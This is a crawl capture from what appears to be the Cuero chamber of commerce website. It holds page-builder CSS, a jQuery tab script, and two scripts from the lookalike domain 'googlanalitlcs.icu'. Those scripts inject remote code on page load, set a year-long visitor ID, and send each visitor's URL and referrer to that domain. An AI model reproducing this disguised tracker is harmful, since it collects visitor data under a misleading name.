right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {text-transform: none;}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {text-transform: none;}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.icu/t.5e547907fae1.js
body_size: 1018
content:
"use strict";(()=>{(function(){let a="_av",c="_avs";function p(){if(document.currentScript)return document.currentScript;let t=document.querySelectorAll('script[src*="/t."][data-site]');return t[t.length-1]}let i=p(),l=i?.getAttribute("data-site")||i?.dataset.site,o=i?.src?new URL(i.src).origin:"";if(!l||!o){console.warn("[Analytics] Missing data-site or invalid script src");return}function u(t){if(crypto&&crypto.getRandomValues){let e=new Uint8Array(t);return crypto.getRandomValues(e),Array.from(e).map(r=>r.toString(16).padStart(2,"0")).join("")}let n="";for(let e=0;e<t*2;e++)n+=Math.floor(Math.random()*16).toString(16);return n}function S(t){let n=0;for(let r=0;r<t.length;r++){let s=t.charCodeAt(r);n=(n<<5)-n+s,n=n&n}return(Math.abs(n).toString(16)+u(32)).substring(0,64)}async function h(t){if(crypto&&crypto.subtle&&crypto.subtle.digest)try{let n=new TextEncoder().encode(t),e=await crypto.subtle.digest("SHA-256",n);return Array.from(new Uint8Array(e)).map(s=>s.toString(16).padStart(2,"0")).join("")}catch{}return S(t)}function y(t){let n=document.cookie.match(new RegExp("(^|;\\s*)"+t+"=([^;]+)"));return n?n[2]??null:null}function v(t,n,e=365){let r=new Date(Date.now()+e*24*60*60*1e3).toUTCString();document.cookie=`${t}=${n};expires=${r};path=/;SameSite=Lax`}function d(t){try{let n=localStorage.getItem(t);if(n)return n}catch{}return y(t)}function g(t,n,e=365){v(t,n,e);try{localStorage.setItem(t,n)}catch{}}function f(){return new Date().toISOString().split("T")[0]}function T(){return d(c)===f()}function w(){g(c,f(),1)}async function b(){let t=d(a);return(!t||t.length!==64)&&(t=await h(u(32)+Date.now()),g(a,t)),t}function A(t){let n=JSON.stringify({site:l,events:[t]});fetch(`${o}/collect`,{method:"POST",headers:{"Content-Type":"application/json"},body:n,keepalive:!0,mode:"cors"}).catch(()=>{if(navigator.sendBeacon){let e=new Blob([n],{type:"application/json"});navigator.sendBeacon(`${o}/collect`,e)}})}async function E(){if(T())return;let t=await b();A({type:"visit",ts:Date.now(),url:location.href,referrer:document.referrer,visitorId:t}),w()}async function m(){await E()}document.readyState==="loading"?document.addEventListener("DOMContentLoaded",m):m()})();})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cuero.org/wp-content/themes/cuerochamber/js/cuerochamber-tabs.js?ver=2.0
body_size: 357
content:
jQuery(function($){

    // Tab functionality for attractions (/visiting-cuero)
    function cc_showLocationTabItems() {
        var activeTab       = $('.cc_attraction_tab--active a'),
            activeLocations = activeTab.data('locations');

        $('.cc_attraction_tabs--location').each(function(){
            if (activeLocations !== $(this).data('cat') ) {
                $(this).hide();
            } else {
                $(this).show();
            }
        });
    }

    // Initialize tabs
    cc_showLocationTabItems();

    // On click activate new locations
    $('.cc_attraction_tab a').click(function(e){
        e.preventDefault();
        if ( $(this).closest('.cc_attraction_tab').hasClass('cc_attraction_tab--active') === false ) {
            $('.cc_attraction_tab--active').removeClass('cc_attraction_tab--active');
            $(this).closest('.cc_attraction_tab').addClass('cc_attraction_tab--active');
            cc_showLocationTabItems();
        }
    });


});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.icu/t.js?site=8f25792db899a44ee60339374fa69e74
body_size: 161
content:
(function(){var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/t.5e547907fae1.js","8f25792db899a44ee60339374fa69e74");})();